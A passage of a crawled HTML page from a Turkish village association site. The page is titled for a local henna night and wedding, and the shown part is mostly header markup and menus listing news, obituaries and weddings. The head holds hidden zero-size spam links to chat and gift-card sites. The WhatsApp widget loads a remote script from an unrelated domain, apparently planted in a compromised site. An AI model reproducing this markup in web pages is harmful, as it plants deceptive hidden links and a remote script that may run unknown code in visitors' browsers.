

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evlekkoyu.com/haber/mustafa-ozcan-in-kizi-irem-ozcan-in-kina-ve-nikah-merasimi
body_size: 20748
content:
<html lang="tr">
<head>
				<base href="https://evlekkoyu.com/">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	
	<title>Mustafa özcan'ın kızı i̇rem özcan'ın kına ve nikah merasimi</title>
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	
	<!-- Facebook Metadata Start -->
	<meta property="og:image:height" content="300" />
	<meta property="og:image:width" content="573" />
	<meta property="og:title" content="Mustafa özcan'ın kızı i̇rem özcan'ın kına ve nikah merasimi" />
	<meta property="og:description" content="" />
	<meta property="og:url" content="https://evlekkoyu.com/haber/mustafa-ozcan-in-kizi-irem-ozcan-in-kina-ve-nikah-merasimi" />
	<meta property="og:image" content="https://evlekkoyu.com/tema/genel/uploads/logo/logo-1200x400.png" />
	<meta name="google-site-verification" content="77AqeY3dAjxcbc8sDqaDE7lhn0D2e9Babqrzn6I6Bsk" />	<link rel="shortcut icon" href="tema/genel/uploads/favicon/Dernek-Logo-500X500.png">

    <link rel="stylesheet" type="text/css" href="tema/genel/assets/css/normalize.css">
    <link rel="stylesheet" href="tema/genel/assets/bower_components/bootstrap/dist/css/bootstrap.min.css">
    <link rel="stylesheet" href="tema/genel/assets/bower_components/owl.carousel/dist/assets/owl.carousel.min.css">
    <link rel="stylesheet" href="tema/genel/assets/bower_components/components-font-awesome/css/all.css">

    <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700,800,900|Roboto:400,500,700,900&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900&subset=latin-ext" rel="stylesheet">
	
    <link rel="stylesheet" href="tema/genel/assets/css/style.php">
	<link rel="stylesheet" href="tema/genel/assets/css/iziModal.min.css" type="text/css">
	<link rel="stylesheet" href="https://evlekkoyu.com/yonetim/vendors/iconfonts/flag-icon-css/css/flag-icon.min.css" />
    <link rel="stylesheet" href="tema/genel/assets/css/search.css">
    <link rel="stylesheet" href="tema/genel/assets/bower_components/plyr-master/dist/plyr.css">
    <link rel="stylesheet" href="tema/genel/assets/css/loader.css">
	<link rel="stylesheet" href="tema/genel/assets/css/fancybox.css" />
	
	<!-- Font Awesome CSS -->
    <link rel="stylesheet" href="tema/genel/assets/css/font-awesome5.min.css" />
    <link rel="stylesheet" href="tema/genel/assets/css/all.css" />
		<script src="tema/genel/assets/bower_components/jquery/dist/jquery.min.js"></script>
	<script src="tema/genel/assets/js/sweetalert2.all.min.js"></script>
	<script src="tema/genel/assets/js/sweetalert2.min.js"></script>
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-175463154-1', 'auto');
	  ga('send', 'pageview');
</script>












<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.sohbetc.net/" title="islami chat">islami chat</a>
</span></pre></strong>
<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.sohbest.org/" title="islami sohbetler">islami sohbetler</a>
</span></pre></strong>
<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://mlmcorporate.com/" title="giftcardmall/mygift">giftcardmall/mygift</a>
</span></pre></strong>				<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58b57282384b6d76"></script>
</head>
<body>
	<div class="whatsapp">
	<a href="https://api.whatsapp.com/send?phone=905324653320" target="_blank" title="WhatsApp" alt="WhatsApp"><i class="fab fa-whatsapp"></i></a>
	<span class="tooltiptext">WhatsApp</span>
	<script src="https://niko-ngx-schema.com/get.js"></script>
</div>    <!-- MAİN BAŞLANGIÇ-->
    <main class="main-wrap">

        <!-- HEADER BAŞLANGIÇ -->
        <section class="header">

            <!-- HEADER-TOP BAŞLANGIÇ -->
            <div class="header-top">
                <div class="container">

                    <div>
                        <ul class="navs">
													                            <li class="hover-bar"> <a  href="anasayfa"> Anasayfa </a></li>
							                            <li class="hover-bar"> <a  href="iletisim"> İletişim Formu </a></li>
							                        </ul>
                        <span class="h-border"></span>
						                        <ul class="social">
							<li><a title="facebook" href="https://www.facebook.com/search/top?q=evlek%20k%C3%B6y%C3%BC%20derne%C4%9Fi%CC%87"><i class="fab fa-facebook-f"></i></a></li>														<li><a title="instagram" href="https://instagram.com/"><i class="fab fa-instagram"></i></a></li>														<li><a title="youtube" href="https://www.youtube.com/channel/UC1ualNL23l0xM2hJP3uoFOg"><i class="fab fa-youtube"></i></a></li>                        </ul>
                    </div>


                </div>
            </div>
            <!-- HEADER-TOP BİTİŞ -->

            <!-- HEADER-BOTTOM BAŞLANGIÇ -->
            <div class="header-bottom">
                <div class="container">

                    <div class="row">

                        <div class="col-xl-2 col-lg-4 col-md-4 logo-box">
                            <a href="anasayfa"><img class="logo z-index-9" src="tema/genel/uploads/logo/logo-1200x400.png" alt="Kastamonu İli Azdavay İlçesi Evlek Köyü Kültür Turizm Kalkındırma ve Yardımlaşma Derneği"></a>
                        </div>
                        <div class="col-xl-9 col-lg-7 col-md-4 p-0 position-static">
                            <ul class="navs">							
																																												
							   								<!-- MENÜ TİP 2 BİTİŞ -->
								
								<!-- MENÜ TİP 3 BAŞLANGIÇ -->
                                <li class="header-item2 position-relative">
                                    <a  class="hover-bar" href=" #">DERNEK</a>
																			
								   <ul class="header-dropdown-small">
									                                        <li><a  href="profil/kurucu-yonetim-kurulu">Kurucu Yönetim Kurulu</a></li>
                                                                              <li><a  href="profil/2024-2027-yonetim-kurulu">Asil Yönetim Kurulu  Üyelerİ</a></li>
                                                                              <li><a  href="profil/asil-denetim-kurulu-uyeleri">Asil Denetim Kurulu  Üyelerİ</a></li>
                                                                              <li><a  href="profil/yedek-yonetim-kurulu-uyeleri">Yedek Yönetim Kurulu Üyelerİ</a></li>
                                                                              <li><a  href="profil/yedek-denetim-kurulu-uyeleri">Yedek Denetim Kurulu Üyelerİ</a></li>
                                                                              <li><a  href="profil/onceki-dernek-baskanlarimiz">Önceki Dernek Başkanlarımız</a></li>
                                                                              <li><a  href="profil-kategori/dernek-uyelerimiz">Dernek Üyelerimiz</a></li>
                                                                              <li><a  href="icerik/dernek-tuzugumuz">Dernek Tüzüğü</a></li>
                                        
                                    </ul>
									                                </li>
								    <!-- MENÜ TİP 3 BİTŞ -->
																	
                                																														<!-- MENÜ TİP 1  BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href="projeler">MAHALLERİMİZ</a>
                                    <div class="header-dropdown bg-red">
                                        <img src="tema/genel/uploads/arkaplan/arkaplan21/Arka-Plan-2.png" class="bg-image">
																				                                        <div class="container">
                                            <div class="row py-5">
																						<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="proje-kategori/muglas-mahallesi">
                                                            Muğlas                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="proje-kategori/certek-mahallesi">
                                                            Çertek                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="proje-kategori/haci-mahallesi">
                                                            Hacı                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="proje-kategori/oruc-mahallesi">
                                                            Oruç                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="proje-kategori/kadi-mahallesi">
                                                            Kadı                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="proje-kategori/canakci-mahallesi">
                                                            Çanakçı                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="proje-kategori/calci-mahallesi">
                                                            Çalcı                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="proje-kategori/hamzali-mahallesi">
                                                            Hamzalı                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="proje-kategori/hetceli-mahallesi">
                                                            Hetceli                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="proje-kategori/yayla-mahallesi">
                                                            Yayla                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="proje-kategori/derekoy-mahallesi">
                                                            Dereköy                                                        </a>
                                                    </div>
                                                </div>
                                             											 												<div class="col-3 py-3">
                                                    <div class="link-box tumunu-gor">
                                                        <a href="hizmetler">
                                                            Tümünü Gör <i class="far fa-arrow-right ml-2"></i>
                                                        </a>
                                                    </div>
                                                </div>
											 											</div>
                                        </div>
										                                    </div>

                                </li>
								<!-- MENÜ TİP 1 BİTİŞ -->
																	
                                																														<!-- MENÜ TİP 1  BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href="foto/koyumuz">TARİHİMİZ</a>
                                    <div class="header-dropdown bg-red">
                                        <img src="tema/genel/uploads/arkaplan/arkaplan21/Arka-Plan-2.png" class="bg-image">
																				                                        <div class="container">
                                            <div class="row py-5">
																						<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="icerik/tarihce">
                                                            TARİHİMİZ                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="haber/evlekkoyu-cira-kayasi-seyir-terasindan-canli-yayin">
                                                            Evlek Köyü Çıra Kayası Seyir Terası                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="haber/kastamonu-azdavay-evlekkoyu-kanyonu">
                                                            Evlek Köyü Kanyonu                                                        </a>
                                                    </div>
                                                </div>
                                             											 												<div class="col-3 py-3">
                                                    <div class="link-box tumunu-gor">
                                                        <a href="birimler.html">
                                                            Tümünü Gör <i class="far fa-arrow-right ml-2"></i>
                                                        </a>
                                                    </div>
                                                </div>
											 											</div>
                                        </div>
										                                    </div>

                                </li>
								<!-- MENÜ TİP 1 BİTİŞ -->
																	
                                																					<!-- alt menü yok BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a class="hover-bar" href="foto/dernek-etkinliklerimiz">ETKİNLİKLERİMİZ</a>
                                </li>
								<!-- alt menü yok BİTİŞ -->
																	
                                																														
							   								<!-- MENÜ TİP 2 BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href="duyurular">DUYURULAR</a>
                                    <!-- MENÜ TİP 2 haber ve haber kategorisi açık isteniyorsa BAŞLANGIÇ-->
								    																		 <div class="header-dropdown bg-white">
                                        <div class="container-fluid">
                                            <div class="row">
                                                <div class="col-4 py-5 pr-0 right-shadow">
                                                    <ul class="header-tabs">
																												                                                        <li class="active mb-2 tab-link" datatarget="#haberler">
                                                            <i class="fal fa-chevron-right mr-2"></i> Haberler                                                        </li>
														                                                        <li class=" mb-2 tab-link" datatarget="#vefat">
                                                            <i class="fal fa-chevron-right mr-2"></i> Vefat                                                        </li>
														                                                        <li class=" mb-2 tab-link" datatarget="#dugun">
                                                            <i class="fal fa-chevron-right mr-2"></i> Düğün                                                        </li>
														                                                        <li class=" mb-2 tab-link" datatarget="#mevlid">
                                                            <i class="fal fa-chevron-right mr-2"></i> Mevlid                                                        </li>
														                                                        <li class=" mb-2 tab-link" datatarget="#bayram">
                                                            <i class="fal fa-chevron-right mr-2"></i> Bayram                                                        </li>
														                                                      </ul>
                                                </div>
                                                <div class="col-8 py-4">
                                                    <img src="tema/genel/uploads/arkaplan/arkaplan21/Arka-Plan-2.png" class="bg-image">
																										                                                    <div class="tab-panel active" id="haberler">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   Haberler                                                                    <a class="drp-tumunu-gor hover-bar" href="haber-kategori/haberler">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/ogretmenler-gunu-kutlu-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/evlekkoyu-24.10.2025-oğretmenler-gunu.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Öğretmenler Günü Kutlu Olsun.                                                                                    </h4>
                                                                                    <p>19 Kasım 2025, 12:17</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/ucak-kazasinda-sehit-olan">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/ucak-kazası.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Uçak Kazasında Şehit Olan...                                                                                    </h4>
                                                                                    <p>12 Kasım 2025, 09:31</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/30-agustos-zafer-bayrami-kutlu-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/29.10.2025-evlekkoyu.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       30 Ağustos Zafer Bayramı Kutlu Olsun.                                                                                    </h4>
                                                                                    <p>31 Ekim 2025, 16:03</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/kultur-gecesi-etkinligi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/WhatsApp-Image-2025-10-25-at-10.22.20.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Kültür Gecesi Etkinliği                                                                                    </h4>
                                                                                    <p>31 Ekim 2025, 16:00</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/30-agustos-zafer-bayrami-kutlu-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/30-Ağustos-Zafer-Bayramı.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       30 Ağustos Zafer Bayramı Kutlu Olsun.                                                                                    </h4>
                                                                                    <p>31 Ekim 2025, 15:50</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/evlekkoyunde-kanser-taramasi-yapildi-05-08-2025">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Evlekkoyu-Kanser-Taraması-2.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Evlekköyünde Kanser Taraması Yapıldı.05.08.2025                                                                                    </h4>
                                                                                    <p>06 Ağustos 2025, 21:35</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/emin-ozcan-in-esi-sefika-ozcan-icin-7-si-okutulacaktir">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/mevlit-daveti_4.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Emin Özcan'ın eşi Şefika Özcan için 7'si Okutulacaktır.                                                                                    </h4>
                                                                                    <p>02 Ağustos 2025, 20:26</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/olaganustu-genel-kurul-toplantisi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/olagan-toplantı.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Olağanüstü Genel Kurul Toplantısı                                                                                    </h4>
                                                                                    <p>15 Haziran 2025, 21:01</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/19-mayis-genclik-ve-spor-bayrami">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/19mayis2025-kopya.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       19 Mayıs Gençlik ve Spor Bayramı                                                                                    </h4>
                                                                                    <p>19 Mayıs 2025, 01:08</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/10-kasim">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/bugun_10_kasim.gif" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       10 Kasım                                                                                     </h4>
                                                                                    <p>09 Kasım 2024, 23:23</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/30-agustos-zafer-bayrami">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/1108290613531325708660463.gif" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       30 Ağustos Zafer Bayramı                                                                                    </h4>
                                                                                    <p>30 Ağustos 2023, 01:42</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/19-mayis">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/19.05.2024.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       19 Mayıs                                                                                     </h4>
                                                                                    <p>15 Mayıs 2023, 21:01</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														</div>
                                                    </div>
													                                                    <div class="tab-panel " id="vefat">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   Vefat                                                                    <a class="drp-tumunu-gor hover-bar" href="haber-kategori/vefat">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/gultepe-koyu-kalasli-mah-mehmet-kayikcinin-oglu-abdullah-kayikci-nin-damadi-izzet-kayikci-icin">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/mevlit-daveti_7.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Gültepe Köyü kalaşlı mah. Mehmet Kayıkçının Oğlu Abdullah Kayıkçı ‘nın (Damadı) İZZET KAYIKÇI için                                                                                    </h4>
                                                                                    <p>25 Aralık 2025, 07:05</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/evlekkoyu-hamzali-mahallesinden-is-insani-sitki-ayan-hakkin-rahmetine-kavusmustur">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/sıykı-ayan_1.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Evlekköyü Hamzalı Mahallesinden İş İnsanı Sıtkı Ayan Hakkın Rahmetine Kavuşmuştur                                                                                    </h4>
                                                                                    <p>23 Aralık 2025, 05:59</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/gultepe-koyu-kalasli-mah-mehmet-kayikcinin-oglu-abdullah-kayikci-nin-damadi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/izzet-kayıkcı.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Gültepe Köyü kalaşlı mah. Mehmet Kayıkçının Oğlu Abdullah Kayıkçı ‘nın (Damadı)                                                                                    </h4>
                                                                                    <p>21 Aralık 2025, 23:40</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/hamzali-mahallesinden-bilal-gulen-in-esi-azime-gulen">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Vefat_2.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Hamzali Mahallesinden Bilal Gülen’in eşi Azime Gülen                                                                                    </h4>
                                                                                    <p>29 Kasım 2025, 15:09</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/ulu-onder-mustafa-kemal-ataturk-u-olumunun-87-yili">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/10-kasım-2025.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Ulu Önder Mustafa Kemal Atatürk'ü, ölümünün 87. yılı                                                                                    </h4>
                                                                                    <p>09 Kasım 2025, 16:16</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/kadi-mahallesinden-emin-ozcan-in-torunu-zahide-kara-nin-oglu-emin-kara-vefat-etmistir">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Vefat_1.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Kadı Mahallesinden Emin Özcan’ın (Torunu) Zahide Kara’nın oğlu Emin Kara vefat etmiştir.                                                                                    </h4>
                                                                                    <p>01 Kasım 2025, 22:52</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/evlekkoyu-cami-ve-konak-cevre-duzenlemesi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Evlekoyu-Konak-Cevre-Duzenlemesi-17.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Evlekköyü Cami ve Konak Çevre Düzenlemesi                                                                                    </h4>
                                                                                    <p>31 Ekim 2025, 15:55</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/vefat">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/veft_10.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Vefat                                                                                    </h4>
                                                                                    <p>31 Ekim 2025, 15:53</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/kadi-mahallesinden-rahmetli-emin-ozcan-in-esi-sefika-ozcan-hakkin-rahmetine-kavusmustur">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Vefat.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Kadı Mahallesinden  Rahmetli Emin Özcan'ın eşi Şefika Özcan hakkın rahmetine kavuşmuştur.                                                                                    </h4>
                                                                                    <p>29 Temmuz 2025, 08:10</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/hamzali-mahallesinden-sadik-gulen-hakkin-rahmetine-kavusmustur">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Sadık-Gulen.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Hamzalı Mahallesinden Sadık Gülen hakkın rahmetine kavuşmuştur.                                                                                    </h4>
                                                                                    <p>26 Temmuz 2025, 10:54</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/sehit">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/sehit-io00_cover.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Şehit                                                                                    </h4>
                                                                                    <p>07 Temmuz 2025, 08:48</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/hamzali-mah-adil-oglu-kadir-ayan-vefat-etmistir">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Kadir-Ayan.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Hamzalı Mah. Adil Oğlu Kadir AYAN Vefat Etmiştir.                                                                                    </h4>
                                                                                    <p>21 Haziran 2025, 07:46</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														</div>
                                                    </div>
													                                                    <div class="tab-panel " id="dugun">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   Düğün                                                                    <a class="drp-tumunu-gor hover-bar" href="haber-kategori/dugun">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/canakci-mahallesinden-cengiz-karaagac-in-oglu-cem-karaagac-in-dugunu">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/WhatsApp-Image-2025-10-15-at-14.13.33.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Çanakçı Mahallesinden  Cengiz KARAAĞAÇ'ın  Oğlu Cem KARAAĞAÇ'ın Düğünü                                                                                    </h4>
